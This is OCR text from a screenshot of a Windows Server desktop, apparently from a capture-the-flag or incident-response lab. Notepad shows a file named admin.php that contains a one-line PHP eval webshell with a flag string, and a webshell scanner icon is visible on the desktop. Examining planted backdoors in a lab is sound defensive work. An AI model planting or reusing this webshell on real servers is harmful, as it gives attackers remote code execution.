 admin.php - 记事本
回收站
D盾_web
描记录_2
phpstudy...
工具
clearcom...
Windows8...
Windows8...
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST["x"]);//flag1_v2fgk_85dn4?>
中
Windows Server 2012 R2 Standard
Build 9600
Windows Server 2012 R2
中
17:18
2024/12/17